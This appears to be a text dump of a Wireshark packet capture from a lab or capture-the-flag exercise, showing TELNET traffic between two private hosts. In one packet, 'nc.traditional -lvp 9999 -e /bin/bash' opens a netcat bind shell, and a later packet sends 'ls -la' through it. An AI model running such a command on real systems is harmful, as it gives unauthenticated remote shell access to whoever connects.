 Apply a display filter ... <⌘/>
No. Source Destination Protocol Length Data
2626 10.0.2.15 10.0.2.3 TCP 54
2627 10.0.2.3 10.0.2.15 TELNET 71 SOCKS\t\t10$\t\t\t100\n
2628 10.0.2.15 10.0.2.3 TCP 54
2629 10.0.2.3 10.0.2.15 TELNET 85 Type exit to exit the program:
2630 10.0.2.15 10.0.2.3 TCP 54
2631 10.0.2.15 10.0.2.3 TELNET 92 nc.traditional -lvp 9999 -e /bin/bash\n
2632 10.0.2.3 10.0.2.15 TCP 60
2633 10.0.2.15 10.0.2.3 TCP 74
2634 10.0.2.3 10.0.2.15 TCP 60
2635 10.0.2.15 10.0.2.3 TCP 54
2636 10.0.2.15 10.0.2.3 TCP 61
2637 10.0.2.3 10.0.2.15 TCP 60
2638 10.0.2.3 10.0.2.15 TCP 272
2639 10.0.2.15 10.0.2.3 TCP 54
2640 10.0.2.15 10.0.2.3 TCP 57
2641 10.0.2.3 10.0.2.15 TCP 60
2642 10.0.2.15 10.0.2.3 TCP 58
2643 10.0.2.3 10.0.2.15 TCP 60
2644 10.0.2.3 10.0.2.15 TCP 79
2645 10.0.2.15 10.0.2.3 TCP 54
2646 10.0.2.15 10.0.2.3 TCP 61
2647 10.0.2.3 10.0.2.15 TCP 60
Frame 2636: 61 bytes on wire (488 bits), 61 bytes captured
Ethernet II, Src: PcsCompu_c5:0d:1c (08:00:27:c5:0d:1c), Ds
Internet Protocol Version 4, Src: 10.0.2.15, Dst: 10.0.2.3
Transmission Control Protocol, Src Port: 34976, Dst Port: 9
Data (7 bytes)
Data: 6c73202d6c610a
[Length: 7]
0000 52 54 00 12 35 03 08 00 27 c5 0d 1c 08 00 45 00 RT··5··· '·····E·
0010 00 2f e8 45 40 00 40 06 3a 72 0a 00 02 0f 0a 00 ·/·E@·@· :r······
0020 02 03 88 a0 27 0f 1f 36 fc a2 05 8a f2 02 50 18 ····'··6 ······P·
0030 72 10 18 33 00 00 6c 73 20 2d 6c 61 0a r··3··ls -la·
Data (data.data), 7 bytes
Packets: 2868 · Displayed: 2868 (100.0%)
Profile: Default